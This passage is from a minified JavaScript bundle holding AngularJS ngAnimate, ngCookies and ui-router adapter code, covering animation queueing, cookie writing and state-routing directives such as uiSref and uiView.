0===e.totalPendingRequests},function(t){t&&(i(),w.$$postDigest(function(){w.$$postDigest(function(){null===k&&(k=!0)})}))}),T=Object.create(null),o=s.classNameFilter(),R=o?function(t){return o.test(t)}:function(){return!0},P=H(n);function A(t,e){return B(t,e,{})}var I=c.Node.prototype.contains||function(t){return this===t||!!(16&this.compareDocumentPosition(t))};function a(t,e,n){var r=f(e);return t.filter(function(t){return!(t.node===r&&(!n||t.callback===n))})}function M(t,e){"close"!==t||e.parentNode||u.off(e)}var u={on:function(t,e,n){var r=f(e);T[t]=T[t]||[],T[t].push({node:r,callback:n}),Z(e).on("$destroy",function(){x.get(r)||u.off(t,e,n)})},off:function(t,e,n){if(1!==arguments.length||J(t)){var r=T[t];r&&(T[t]=1===arguments.length?null:a(r,e,n))}else for(var i in e=t,T)T[i]=a(T[i],e)},pin:function(t,e){l(d(t),"element","not an element"),l(d(e),"parentElement","not an element"),t.data(Q,e)},push:function(t,e,n,r){return(n=n||{}).domOperation=r,function(i,o,t){var a=Rt(t),c=q(i),l=bt(c),f=l&&l.parentNode;a=gt(a);var u=new C,e=function(){var e=!1;return function(t){e?t():w.$$postDigest(function(){e=!0,t()})}}();At(a.addClass)&&(a.addClass=a.addClass.join(" "));a.addClass&&!J(a.addClass)&&(a.addClass=null);At(a.removeClass)&&(a.removeClass=a.removeClass.join(" "));a.removeClass&&!J(a.removeClass)&&(a.removeClass=null);a.from&&!G(a.from)&&(a.from=null);a.to&&!G(a.to)&&(a.to=null);if(!l)return $(),u;var n=[l.getAttribute("class"),a.addClass,a.removeClass].join(" ");if(!R(n))return $(),u;var s=0<=["enter","move","leave"].indexOf(o),r=j(),p=!k||r||E.get(l),h=!p&&x.get(l)||{},d=!!h.state;p||d&&1===h.state||(p=!function(t,e){var n,r=O[0].body,i=bt(_),o=t===r||"HTML"===t.nodeName,a=t===i,u=!1,s=E.get(t),c=Z.data(t,Q);c&&(e=bt(c));for(;e&&(a=a||e===i,e.nodeType===L);){var l=x.get(e)||{};if(!u){var f=E.get(e);if(!0===f&&!1!==s){s=!0;break}!1===f&&(s=!1),u=l.structural}if(K(n)||!0===n){var p=Z.data(e,U);W(p)&&(n=p)}if(u&&!1===n)break;if((o=o||e===r)&&a)break;e=a||!(c=Z.data(e,Q))?e.parentNode:bt(c)}return(!u||n)&&!0!==s&&a&&o}(l,f));if(p)return r&&y(u,o,"start"),$(),r&&y(u,o,"close"),u;s&&function(t){var e=t.querySelectorAll("["+Y+"]");Pt(e,function(t){var e=parseInt(t.getAttribute(Y),10),n=x.get(t);if(n)switch(e){case 2:n.runner.end();case 1:x.delete(t);break}})}(l);var v={structural:s,element:c,event:o,addClass:a.addClass,removeClass:a.removeClass,close:$,options:a,runner:u};if(d){if(V("skip",v,h))return 2===h.state?($(),u):(B(c,h,v),h.runner);if(V("cancel",v,h))if(2===h.state)h.runner.end();else{if(!h.structural)return B(c,h,v),h.runner;h.close()}else if(V("join",v,h)){if(2!==h.state)return function(t,e,n){var r="";e&&(r=vt(e,pt,!0)),n.addClass&&(r=z(r,vt(n.addClass,lt))),n.removeClass&&(r=z(r,vt(n.removeClass,ft))),r.length&&(n.preparationClasses=r,t.addClass(r))}(c,s?o:null,a),o=v.event=h.event,a=B(c,h,v),h.runner;A(c,v)}}else A(c,v);var g=v.structural;g=g||("animate"===v.event&&0<Object.keys(v.options.to||{}).length||F(v));if(!g)return $(),N(l),u;var m=(h.counter||0)+1;return v.counter=m,D(l,1,v),w.$$postDigest(function(){c=q(i);var t=x.get(l),e=!t;t=t||{};var n=0<(c.parent()||[]).length&&("animate"===t.event||t.structural||F(t));if(e||t.counter!==m||!n)return e&&(P(c,a),mt(c,a)),(e||s&&t.event!==o)&&(a.domOperation(),u.end()),void(n||N(l));o=!t.structural&&F(t,!0)?"setClass":t.event,D(l,2);var r=S(c,o,t.options);u.setHost(r),y(u,o,"start",{}),r.done(function(t){$(!t);var e=x.get(l);e&&e.counter===m&&N(l),y(u,o,"close",{})})}),u;function y(t,a,u,s){e(function(){var e,n,r,i,t,o=(e=f,n=l,i=[],(t=T[r=a])&&Pt(t,function(t){(I.call(t.node,n)||"leave"===r&&I.call(t.node,e))&&i.push(t.callback)}),i);o.length?b(function(){Pt(o,function(t){t(c,u,s)}),M(u,l)}):M(u,l)}),t.progress(a,u,s)}function $(t){var e,n;e=c,(n=a).preparationClasses&&(e.removeClass(n.preparationClasses),n.preparationClasses=null),n.activeClasses&&(e.removeClass(n.activeClasses),n.activeClasses=null),P(c,a),mt(c,a),a.domOperation(),u.complete(!t)}}(t,e,n)},enabled:function(t,e){var n=arguments.length;if(0===n)e=!!k;else if(d(t)){var r=bt(t);1===n?e=!E.get(r):E.set(r,!e)}else e=k=!!t;return e}};return u;function N(t){t.removeAttribute(Y),x.delete(t)}function D(t,e,n){(n=n||{}).state=e,t.setAttribute(Y,e);var r=x.get(t),i=r?h(r,n):n;x.set(t,i)}}]}],b=["$animateProvider",function(t){var $="ng-animate-ref",b=this.drivers=[],w="$$animationRunner";function _(t){return t.data(w)}this.$get=["$$jqLite","$rootScope","$injector","$$AnimateRunner","$$Map","$$rAFScheduler",function(f,p,h,d,r,v){var g=[],m=H(f);function y(t){var e,i={children:[]},o=new r;for(e=0;e<t.length;e++){var n=t[e];o.set(n.domNode,t[e]={domNode:n.domNode,fn:n.fn,children:[]})}for(e=0;e<t.length;e++)a(t[e]);return function(t){var e,n=[],r=[];for(e=0;e<t.children.length;e++)r.push(t.children[e]);var i=r.length,o=0,a=[];for(e=0;e<r.length;e++){var u=r[e];i<=0&&(i=o,o=0,n.push(a),a=[]),a.push(u.fn),u.children.forEach(function(t){o++,r.push(t)}),i--}a.length&&n.push(a);return n}(i);function a(t){if(t.processed)return t;t.processed=!0;var e,n=t.domNode,r=n.parentNode;for(o.set(n,t);r;){if(e=o.get(r)){e.processed||(e=a(e));break}r=r.parentNode}return(e||i).children.push(t),t}}return function(e,n,r){r=gt(r);var t,i=0<=["enter","move","leave"].indexOf(n),o=new d({end:function(){l()},cancel:function(){l(!0)}});if(!b.length)return l(),o;t=o,e.data(w,t);var a,u=S(e.attr("class"),S(r.addClass,r.removeClass)),s=r.tempClasses;return s&&(u+=" "+s,r.tempClasses=null),i&&(a="ng-"+n+"-prepare",f.addClass(e,a)),g.push({element:e,classes:u,event:n,structural:i,options:r,beforeStart:function(){e.addClass(O),s&&f.addClass(e,s);a&&(f.removeClass(e,a),a=null)},close:l}),e.on("$destroy",c),1<g.length||p.$$postDigest(function(){var e=[];Pt(g,function(t){_(t.element)?e.push(t):t.close()}),g.length=0;var t=function(l){var f=[],p={};Pt(l,function(t,n){var e,r,i,o=bt(t.element),a=t.event,u=0<=["enter","move"].indexOf(a),s=t.structural?(r=(e=o).hasAttribute($)?[e]:e.querySelectorAll("[ng-animate-ref]"),i=[],Pt(r,function(t){var e=t.getAttribute($);e&&e.length&&i.push(t)}),i):[];if(s.length){var c=u?"to":"from";Pt(s,function(t){var e=t.getAttribute($);p[e]=p[e]||{},p[e][c]={animationID:n,element:Z(t)}})}else f.push(t)});var h={},d={};return Pt(p,function(t,e){var n=t.from,r=t.to;if(n&&r){var i=l[n.animationID],o=l[r.animationID],a=n.animationID.toString();if(!d[a]){var u=d[a]={structural:!0,beforeStart:function(){i.beforeStart(),o.beforeStart()},close:function(){i.close(),o.close()},classes:function(t,e){t=t.split(" "),e=e.split(" ");for(var n=[],r=0;r<t.length;r++){var i=t[r];if("ng-"!==i.substring(0,3))for(var o=0;o<e.length;o++)if(i===e[o]){n.push(i);break}}return n.join(" ")}(i.classes,o.classes),from:i,to:o,anchors:[]};u.classes.length?f.push(u):(f.push(i),f.push(o))}d[a].anchors.push({out:n.element,in:r.element})}else{var s=n?n.animationID:r.animationID,c=s.toString();h[c]||(h[c]=!0,f.push(l[s]))}}),f}(e),n=[];Pt(t,function(u){n.push({domNode:bt(u.from?u.from.element:u.element),fn:function(){u.beforeStart();var t,e,n,r=u.close;if(_(u.anchors?u.from.element||u.to.element:u.element)){var i=function(t){for(var e=b.length-1;0<=e;e--){var n=b[e],r=h.get(n)(t);if(r)return r}}(u);i&&(t=i.start)}if(t){var o=t();o.done(function(t){r(!t)}),n=o,(e=u).from&&e.to?(a(e.from.element),a(e.to.element)):a(e.element)}else r();function a(t){var e=_(t);e&&e.setHost(n)}}})}),v(y(n))}),o;function c(){var t=_(e);!t||"leave"===n&&r.$$domOperationFired||t.end()}function l(t){e.off("$destroy",c),e.removeData(w),m(e,r),mt(e,r),r.domOperation(),s&&f.removeClass(e,s),e.removeClass(O),o.complete(!t)}}}]}];t.module("ngAnimate",[],function(){It=t.noop,Rt=t.copy,h=t.extend,Z=t.element,Pt=t.forEach,At=t.isArray,J=t.isString,G=t.isObject,K=t.isUndefined,W=t.isDefined,w=t.isFunction,d=t.isElement}).info({angularVersion:"1.6.4"}).directive("ngAnimateSwap",["$animate","$rootScope",function(u,t){return{restrict:"A",transclude:"element",terminal:!0,priority:600,link:function(e,n,t,r,i){var o,a;e.$watchCollection(t.ngAnimateSwap||t.for,function(t){o&&u.leave(o),a&&(a.$destroy(),a=null),!t&&0!==t||(a=e.$new(),i(a,function(t){o=t,u.enter(t,null,n)}))})}}}]).directive("ngAnimateChildren",u).factory("$$rAFScheduler",["$$rAF",function(n){var r,i;function t(t){r=r.concat(t),o()}return r=t.queue=[],t.waitUntilQuiet=function(t){i&&i(),i=n(function(){i=null,t(),o()})},t;function o(){if(r.length){for(var t=r.shift(),e=0;e<t.length;e++)t[e]();i||n(function(){i||o()})}}}]).provider("$$animateQueue",$).provider("$$animation",b).provider("$animateCss",v).provider("$$animateCssDriver",g).provider("$$animateJs",m).provider("$$animateJsDriver",y)}(window,window.angular)},function(t,e){},function(t,e){!function(c){"use strict";function t(t,u,e){var s=e.baseHref(),r=t[0];return function(t,e,n){r.cookie=function(t,e,n){var r,i;i=(n=n||{}).expires,r=c.isDefined(n.path)?n.path:s,c.isUndefined(e)&&(i="Thu, 01 Jan 1970 00:00:00 GMT",e=""),c.isString(i)&&(i=new Date(i));var o=encodeURIComponent(t)+"="+encodeURIComponent(e);o+=r?";path="+r:"",o+=n.domain?";domain="+n.domain:"",o+=i?";expires="+i.toUTCString():"";var a=(o+=n.secure?";secure":"").length+1;return 4096<a&&u.warn("Cookie '"+t+"' possibly not set or overflowed because it was too large ("+a+" > 4096 bytes)!"),o}(t,e,n)}}c.module("ngCookies",["ng"]).info({angularVersion:"1.6.6"}).provider("$cookies",[function(){var e=this.defaults={};function i(t){return t?c.extend({},e,t):e}this.$get=["$$cookieReader","$$cookieWriter",function(e,r){return{get:function(t){return e()[t]},getObject:function(t){var e=this.get(t);return e?c.fromJson(e):e},getAll:function(){return e()},put:function(t,e,n){r(t,e,i(n))},putObject:function(t,e,n){this.put(t,c.toJson(e),n)},remove:function(t,e){r(t,void 0,i(e))}}}]}]),c.module("ngCookies").factory("$cookieStore",["$cookies",function(n){return{get:function(t){return n.getObject(t)},put:function(t,e){n.putObject(t,e)},remove:function(t){n.remove(t)}}}]),t.$inject=["$document","$log","$browser"],c.module("ngCookies").provider("$$cookieWriter",function(){this.$get=t})}((window,window.angular))},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=(i.prototype.watchTransitions=function(){var e=this;this._$transitions.onStart({},function(t){t.from().$$state()&&(e._lastPrevious=e._previous,e._previous={state:t.from(),params:t.params("from")},t.promise.then(function(){e._lastPrevious=null}).catch(function(){e._previous=e._lastPrevious}))})},i.prototype.memo=function(t,e,n){this._memos[t]=this._previous||{state:this._$state.get(e),params:n}},i.prototype.forget=function(t){t?delete this._memos[t]:this._previous=void 0},i.prototype.set=function(t,e,n){this._memos[t]={state:this._$state.get(e),params:n}},i.prototype.get=function(t){return t?this._memos[t]:this._previous},i.prototype.go=function(n,t){var e=this.get(n);return e?this._$state.go(e.state,e.params,t):new Promise(function(t,e){e(new Error("no previous state "+(n?"for memo: "+n:"")))})},i.$inject=["$state","$transitions"],i);function i(t,e){this._$state=t,this._$transitions=e,this._memos={},this.watchTransitions()}e.$previousState=r},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n.r(e);var r=n(20),i=angular,O=r&&r.module?r:i,S=n(1);function o(){var n=null;return function(t,e){return n=n||S.services.$injector.get("$templateFactory"),[new C(t,e,n)]}}var u=function(t,n){return t.reduce(function(t,e){return t||Object(S.isDefined)(n[e])},!1)};function a(r){if(!r.parent)return{};var i=["component","bindings","componentProvider"],o=["templateProvider","templateUrl","template","notify","async"].concat(["controller","controllerProvider","controllerAs","resolveAs"]),t=i.concat(o);if(Object(S.isDefined)(r.views)&&u(t,r))throw new Error("State '"+r.name+"' has a 'views' object. It cannot also have \"view properties\" at the state level.  Move the following properties into a view (in the 'views' object):  "+t.filter(function(t){return Object(S.isDefined)(r[t])}).join(", "));var a={},e=r.views||{$default:Object(S.pick)(r,t)};return Object(S.forEach)(e,function(t,e){if(e=e||"$default",Object(S.isString)(t)&&(t={component:t}),t=Object(S.extend)({},t),u(i,t)&&u(o,t))throw new Error("Cannot combine: "+i.join("|")+" with: "+o.join("|")+" in stateview: '"+e+"@"+r.name+"'");t.resolveAs=t.resolveAs||"$resolve",t.$type="ng1",t.$context=r,t.$name=e;var n=S.ViewService.normalizeUIViewTarget(t.$context,t.$name);t.$uiViewName=n.uiViewName,t.$uiViewContextAnchor=n.uiViewContextAnchor,a[e]=t}),a}var s=0,C=(c.prototype.load=function(){var e=this,t=S.services.$q,n=new S.ResolveContext(this.path),r=this.path.reduce(function(t,e){return Object(S.extend)(t,e.paramValues)},{}),i={template:t.when(this.factory.fromConfig(this.viewDecl,r,n)),controller:t.when(this.getController(n))};return t.all(i).then(function(t){return S.trace.traceViewServiceEvent("Loaded",e),e.controller=t.controller,Object(S.extend)(e,t.template),e})},c.prototype.getController=function(t){var e=this.viewDecl.controllerProvider;if(!Object(S.isInjectable)(e))return this.viewDecl.controller;var n=S.services.$injector.annotate(e),r=Object(S.isArray)(e)?Object(S.tail)(e):e;return new S.Resolvable("",r,n).get(t)},c);function c(t,e,n){var r=this;this.path=t,this.viewDecl=e,this.factory=n,this.$id=s++,this.loaded=!1,this.getTemplate=function(t,e){return r.component?r.factory.makeComponentTemplate(t,e,r.component,r.viewDecl.bindings):r.template}}var l=(f.prototype.useHttpService=function(t){this._useHttp=t},f.prototype.fromConfig=function(t,e,n){function r(t){return S.services.$q.when(t).then(function(t){return{template:t}})}function i(t){return S.services.$q.when(t).then(function(t){return{component:t}})}return Object(S.isDefined)(t.template)?r(this.fromString(t.template,e)):Object(S.isDefined)(t.templateUrl)?r(this.fromUrl(t.templateUrl,e)):Object(S.isDefined)(t.templateProvider)?r(this.fromProvider(t.templateProvider,e,n)):Object(S.isDefined)(t.component)?i(t.component):Object(S.isDefined)(t.componentProvider)?i(this.fromComponentProvider(t.componentProvider,e,n)):r("<ui-view></ui-view>")},f.prototype.fromString=function(t,e){return Object(S.isFunction)(t)?t(e):t},f.prototype.fromUrl=function(t,e){return Object(S.isFunction)(t)&&(t=t(e)),null==t?null:this._useHttp?this.$http.get(t,{cache:this.$templateCache,headers:{Accept:"text/html"}}).then(function(t){return t.data}):this.$templateRequest(t)},f.prototype.fromProvider=function(t,e,n){var r=S.services.$injector.annotate(t),i=Object(S.isArray)(t)?Object(S.tail)(t):t;return new S.Resolvable("",i,r).get(n)},f.prototype.fromComponentProvider=function(t,e,n){var r=S.services.$injector.annotate(t),i=Object(S.isArray)(t)?Object(S.tail)(t):t;return new S.Resolvable("",i,r).get(n)},f.prototype.makeComponentTemplate=function(s,c,t,l){function f(t){var e=Object(S.kebobString)(t);return/^(x|data)-/.exec(e)?"x-"+e:e}l=l||{};var p=3<=O.version.minor?"::":"",e=function(t){var e=S.services.$injector.get(t+"Directive");if(!e||!e.length)throw new Error("Unable to find component named '"+t+"'");return e.map(h).reduce(S.unnestR,[])}(t).map(function(t){var e=t.name,n=t.type,r=f(e);if(s.attr(r)&&!l[e])return r+"='"+s.attr(r)+"'";var i=l[e]||e;if("@"===n)return r+"='{{"+p+"$resolve."+i+"}}'";if("&"!==n)return r+"='"+p+"$resolve."+i+"'";var o=c.getResolvable(i),a=o&&o.data,u=a&&S.services.$injector.annotate(a)||[];return r+"='$resolve."+i+(Object(S.isArray)(a)?"["+(a.length-1)+"]":"")+"("+u.join(",")+")'"}).join(" "),n=f(t);return"<"+n+" "+e+"></"+n+">"},f);function f(){var r=this;this._useHttp=O.version.minor<3,this.$get=["$http","$templateCache","$injector",function(t,e,n){return r.$templateRequest=n.has&&n.has("$templateRequest")&&n.get("$templateRequest"),r.$http=t,r.$templateCache=e,r}]}var h=function(t){return Object(S.isObject)(t.bindToController)?p(t.bindToController):p(t.scope)},p=function(e){return Object.keys(e||{}).map(function(t){return[t,/^([=<@&])[?]?(.*)/.exec(e[t])]}).filter(function(t){return Object(S.isDefined)(t)&&Object(S.isArray)(t[1])}).map(function(t){return{name:t[1][2]||t[0],type:t[1][1]}})},d=(v.prototype.decorator=function(t,e){return this.stateRegistry.decorator(t,e)||this},v.prototype.state=function(t,e){return Object(S.isObject)(t)?e=t:e.name=t,this.stateRegistry.register(e),this},v.prototype.onInvalid=function(t){return this.stateService.onInvalid(t)},v);function v(t,e){this.stateRegistry=t,this.stateService=e,Object(S.createProxyFunctions)(Object(S.val)(v.prototype),this,Object(S.val)(this))}function g(e){return function(t){var i=t[e],o="onExit"===e?"from":"to";return i?function(t,e){var n=new S.ResolveContext(t.treeChanges(o)).subContext(e.$$state()),r=Object(S.extend)(V(n),{$state$:e,$transition$:t});return S.services.$injector.invoke(i,this,r)}:void 0}}var m=(y.monkeyPatchPathParameterType=function(t){var e=t.urlMatcherFactory.type("path");e.encode=function(t){return null!=t?t.toString().replace(/(~|\/)/g,function(t){return{"~":"~~","/":"~2F"}[t]}):t},e.decode=function(t){return null!=t?t.toString().replace(/(~~|~2F)/g,function(t){return{"~~":"~","~2F":"/"}[t]}):t}},y.prototype.dispose=function(){},y.prototype.onChange=function(t){var e=this;return this._urlListeners.push(t),function(){return Object(S.removeFrom)(e._urlListeners)(t)}},y.prototype.html5Mode=function(){var t=this.$locationProvider.html5Mode();return(t=Object(S.isObject)(t)?t.enabled:t)&&this.$sniffer.history},y.prototype.baseHref=function(){return this._baseHref||(this._baseHref=this.$browser.baseHref()||this.$window.location.pathname)},y.prototype.url=function(t,e,n){return void 0===e&&(e=!1),Object(S.isDefined)(t)&&this.$location.url(t),e&&this.$location.replace(),n&&this.$location.state(n),this.$location.url()},y.prototype._runtimeServices=function(t,e,n,r,i){var o=this;this.$location=e,this.$sniffer=n,this.$browser=r,this.$window=i,t.$on("$locationChangeSuccess",function(e){return o._urlListeners.forEach(function(t){return t(e)})});var a=Object(S.val)(e);Object(S.createProxyFunctions)(a,this,a,["replace","path","search","hash"]),Object(S.createProxyFunctions)(a,this,a,["port","protocol","host"])},y);function y(t){this._urlListeners=[],this.$locationProvider=t;var e=Object(S.val)(t);Object(S.createProxyFunctions)(e,this,e,["hashPrefix"])}var $=(b.injectableHandler=function(e,n){return function(t){return S.services.$injector.invoke(n,null,{$match:t,$stateParams:e.globals.params})}},b.prototype.$get=function(){var t=this.router.urlService;return this.router.urlRouter.update(!0),t.interceptDeferred||t.listen(),this.router.urlRouter},b.prototype.rule=function(t){var e=this;if(!Object(S.isFunction)(t))throw new Error("'rule' must be a function");var n=new S.BaseUrlRule(function(){return t(S.services.$injector,e.router.locationService)},S.identity);return this.router.urlService.rules.rule(n),this},b.prototype.otherwise=function(t){var e=this,n=this.router.urlService.rules;if(Object(S.isString)(t))n.otherwise(t);else{if(!Object(S.isFunction)(t))throw new Error("'rule' must be a string or function");n.otherwise(function(){return t(S.services.$injector,e.router.locationService)})}return this},b.prototype.when=function(t,e){return(Object(S.isArray)(e)||Object(S.isFunction)(e))&&(e=b.injectableHandler(this.router,e)),this.router.urlService.rules.when(t,e),this},b.prototype.deferIntercept=function(t){this.router.urlService.deferIntercept(t)},b);function b(t){this.router=t}O.module("ui.router.angular1",[]);var w=O.module("ui.router.init",["ng"]),_=O.module("ui.router.util",["ui.router.init"]),j=O.module("ui.router.router",["ui.router.util"]),x=O.module("ui.router.state",["ui.router.router","ui.router.util","ui.router.angular1"]),E=O.module("ui.router",["ui.router.init","ui.router.state","ui.router.angular1"]),k=(O.module("ui.router.compat",["ui.router"]),null);function T(t){(k=this.router=new S.UIRouter).stateProvider=new d(k.stateRegistry,k.stateService),k.stateRegistry.decorator("views",a),k.stateRegistry.decorator("onExit",g("onExit")),k.stateRegistry.decorator("onRetain",g("onRetain")),k.stateRegistry.decorator("onEnter",g("onEnter")),k.viewService._pluginapi._viewConfigFactory("ng1",o());var u=k.locationService=k.locationConfig=new m(t);function e(t,e,n,r,i,o,a){return u._runtimeServices(i,t,r,e,n),delete k.router,delete k.$get,k}return m.monkeyPatchPathParameterType(k),((k.router=k).$get=e).$inject=["$location","$browser","$window","$sniffer","$rootScope","$http","$templateCache"],k}T.$inject=["$locationProvider"];function R(n){return["$uiRouterProvider",function(t){var e=t.router[n];return e.$get=function(){return e},e}]}function P(e,t,n){if(S.services.$injector=e,S.services.$q=t,!e.hasOwnProperty("strictDi"))try{e.invoke(function(t){})}catch(t){e.strictDi=!!/strict mode/.exec(t&&t.toString())}n.stateRegistry.get().map(function(t){return t.$$state().resolvables}).reduce(S.unnestR,[]).filter(function(t){return"deferred"===t.deps}).forEach(function(t){return t.deps=e.annotate(t.resolveFn,e.strictDi)})}P.$inject=["$injector","$q","$uiRouter"];function A(t){t.$watch(function(){S.trace.approximateDigests++})}A.$inject=["$rootScope"],w.provider("$uiRouter",T),j.provider("$urlRouter",["$uiRouterProvider",function(t){return t.urlRouterProvider=new $(t)}]),_.provider("$urlService",R("urlService")),_.provider("$urlMatcherFactory",["$uiRouterProvider",function(){return k.urlMatcherFactory}]),_.provider("$templateFactory",function(){return new l}),x.provider("$stateRegistry",R("stateRegistry")),x.provider("$uiRouterGlobals",R("globals")),x.provider("$transitions",R("transitionService")),x.provider("$state",["$uiRouterProvider",function(){return Object(S.extend)(k.stateProvider,{$get:function(){return k.stateService}})}]),x.factory("$stateParams",["$uiRouter",function(t){return t.globals.params}]),E.factory("$view",function(){return k.viewService}),E.service("$trace",function(){return S.trace}),E.run(A),_.run(["$urlMatcherFactory",function(t){}]),x.run(["$state",function(t){}]),j.run(["$urlRouter",function(t){}]),w.run(P);var I,M,N,D,V=function(n){return n.getTokens().filter(S.isString).map(function(t){var e=n.getResolvable(t);return[t,"NOWAIT"===n.getPolicy(e).async?e.promise:e.data]}).reduce(S.applyPairs,{})};n(108);function F(t){var e,n=t.match(/^\s*({[^}]*})\s*$/);if(n&&(t="("+n[1]+")"),!(e=t.replace(/\n/g," ").match(/^\s*([^(]*?)\s*(\((.*)\))?\s*$/))||4!==e.length)throw new Error("Invalid state ref '"+t+"'");return{state:e[1]||null,paramExpr:e[3]||null}}function L(t){var e=t.parent().inheritedData("$uiView"),n=Object(S.parse)("$cfg.path")(e);return n?Object(S.tail)(n).state.name:void 0}function U(t,e,n){var r,i=n.uiState||t.current.name,o=Object(S.extend)((r=t,{relative:L(e)||r.$current,inherit:!0,source:"sref"}),n.uiStateOpts||{}),a=t.href(i,n.uiStateParams,o);return{uiState:i,uiStateParams:n.uiStateParams,uiStateOpts:o,href:a}}function q(t){var e="[object SVGAnimatedString]"===Object.prototype.toString.call(t.prop("href")),n="FORM"===t[0].nodeName;return{attr:n?"action":e?"xlink:href":"href",isAnchor:"A"===t.prop("tagName").toUpperCase(),clickable:!n}}function H(o,a,u,s,c){return function(t){var e=t.which||t.button,n=c();if(!(1<e||t.ctrlKey||t.metaKey||t.shiftKey||o.attr("target"))){var r=u(function(){o.attr("disabled")||a.go(n.uiState,n.uiStateParams,n.uiStateOpts)});t.preventDefault();var i=s.isAnchor&&!n.href?1:0;t.preventDefault=function(){i--<=0&&u.cancel(r)}}}}function B(i,t,o,e){var a;e&&(a=e.events),Object(S.isArray)(a)||(a=["click"]);for(var n=i.on?"on":"bind",r=0,u=a;r<u.length;r++){var s=u[r];i[n](s,o)}t.$on("$destroy",function(){for(var t=i.off?"off":"unbind",e=0,n=a;e<n.length;e++){var r=n[e];i[t](r,o)}})}function z(r){function t(t,e,n){return r.is(t,e,n)}return t.$stateful=!0,t}function W(r){function t(t,e,n){return r.includes(t,e,n)}return t.$stateful=!0,t}function G(v,g,m,t,y,e){var $=Object(S.parse)("viewDecl.controllerAs"),b=Object(S.parse)("viewDecl.resolveAs");return{restrict:"ECA",priority:-400,compile:function(t){var d=t.html();return t.empty(),function(e,n){var t=n.data("$uiView");if(!t)return n.html(d),void v(n.contents())(e);var r=t.$cfg||{viewDecl:{},getTemplate:S.noop},i=r.path&&new S.ResolveContext(r.path);n.html(r.getTemplate(n,i)||d),S.trace.traceUIViewFill(t.$uiView,n.html());var o=v(n.contents()),a=r.controller,u=$(r),s=b(r),c=i&&V(i);if(e[s]=c,a){var l=g(a,Object(S.extend)({},c,{$scope:e,$element:n}));u&&(e[u]=l,e[u][s]=c),n.data("$ngControllerController",l),n.children().data("$ngControllerController",l),Z(y,m,l,e,r)}if(Object(S.isString)(r.component))var f=Object(S.kebobString)(r.component),p=new RegExp("^(x-|data-)?"+f+"$","i"),h=e.$watch(function(){var t=[].slice.call(n[0].children).filter(function(t){return t&&t.tagName&&p.exec(t.tagName)});return t&&O.element(t).data("$"+r.component+"Controller")},function(t){t&&(Z(y,m,t,e,r),h())});o(e)}}}}I=["$uiRouter","$timeout",function(p,h){var d=p.stateService;return{restrict:"A",require:["?^uiSrefActive","?^uiSrefActiveEq"],link:function(t,e,n,r){function i(){return U(d,e,c)}var o,a=q(e),u=r[1]||r[0],s=null,c={},l=F(n.uiSref);function f(){var t=i();s&&s(),u&&(s=u.$$addStateInfo(t.uiState,t.uiStateParams)),null!=t.href&&n.$set(a.attr,t.href)}c.uiState=l.state,c.uiStateOpts=n.uiSrefOpts?t.$eval(n.uiSrefOpts):{},l.paramExpr&&(t.$watch(l.paramExpr,function(t){c.uiStateParams=Object(S.extend)({},t),f()},!0),c.uiStateParams=Object(S.extend)({},t.$eval(l.paramExpr))),f(),t.$on("$destroy",p.stateRegistry.onStatesChanged(f)),t.$on("$destroy",p.transitionService.onSuccess({},f)),a.clickable&&(o=H(e,d,h,a,i),B(e,t,o,c.uiStateOpts))}}}],M=["$uiRouter","$timeout",function(h,d){var v=h.stateService;return{restrict:"A",require:["?^uiSrefActive","?^uiSrefActiveEq"],link:function(n,t,r,e){function i(){return U(v,t,c)}var o,a=q(t),u=e[1]||e[0],s=null,c={},l=["uiState","uiStateParams","uiStateOpts"],f=l.reduce(function(t,e){return t[e]=S.noop,t},{});function p(){var t=i();s&&s(),u&&(s=u.$$addStateInfo(t.uiState,t.uiStateParams)),null!=t.href&&r.$set(a.attr,t.href)}l.forEach(function(e){c[e]=r[e]?n.$eval(r[e]):null,r.$observe(e,function(t){f[e](),f[e]=n.$watch(t,function(t){c[e]=t,p()},!0)})}),p(),n.$on("$destroy",h.stateRegistry.onStatesChanged(p)),n.$on("$destroy",h.transitionService.onSuccess({},p)),a.clickable&&(o=H(t,v,d,a,i),B(t,n,o,c.uiStateOpts))}}}],N=["$state","$stateParams","$interpolate","$uiRouter",function(d,t,v,g){return{restrict:"A",controller:["$scope","$element","$attrs",function(u,s,t){var c,r,e,n,i,l=[];c=v(t.uiSrefActiveEq||"",!1)(u);try{r=u.$eval(t.uiSrefActive)}catch(t){}function o(t){t.promise.then(h,S.noop)}function a(){f(r)}function f(t){Object(S.isObject)(t)&&(l=[],Object(S.forEach)(t,function(t,e){function n(t,e){var n=F(t);p(n.state,u.$eval(n.paramExpr),e)}Object(S.isString)(t)?n(t,e):Object(S.isArray)(t)&&Object(S.forEach)(t,function(t){n(t,e)})}))}function p(t,e,n){var r={state:d.get(t,L(s))||{name:t},params:e,activeClass:n};return l.push(r),function(){Object(S.removeFrom)(l)(r)}}function h(){function e(t){return t.split(/\s/).filter(S.identity)}function t(t){return t.map(function(t){return t.activeClass}).map(e).reduce(S.unnestR,[])}var n=t(l).concat(e(c)).reduce(S.uniqR,[]),r=t(l.filter(function(t){return d.includes(t.state.name,t.params)})),i=!!l.filter(function(t){return d.is(t.state.name,t.params)}).length?e(c):[],o=r.concat(i).reduce(S.uniqR,[]),a=n.filter(function(t){return!Object(S.inArray)(o,t)});u.$evalAsync(function(){o.forEach(function(t){return s.addClass(t)}),a.forEach(function(t){return s.removeClass(t)})})}f(r=r||v(t.uiSrefActive||"",!1)(u)),this.$$addStateInfo=function(t,e){if(!(Object(S.isObject)(r)&&0<l.length)){var n=p(t,e,r);return h(),n}},u.$on("$destroy",(e=g.stateRegistry.onStatesChanged(a),n=g.transitionService.onStart({},o),i=u.$on("$stateChangeSuccess",h),function(){e(),n(),i()})),g.globals.transition&&o(g.globals.transition),h()}]}}],O.module("ui.router.state").directive("uiSref",I).directive("uiSrefActive",N).directive("uiSrefActiveEq",N).directive("uiState",M),z.$inject=["$state"],W.$inject=["$state"],O.module("ui.router.state").filter("isState",z).filter("includedByState",W),D=["$view","$animate","$uiViewScroll","$interpolate","$q",function(i,o,y,$,b){var w={$cfg:{viewDecl:{$context:i._pluginapi._rootViewContext()}},$uiView:{}},_={count:0,restrict:"ECA",terminal:!0,priority:400,transclude:"element",compile:function(t,e,m){return 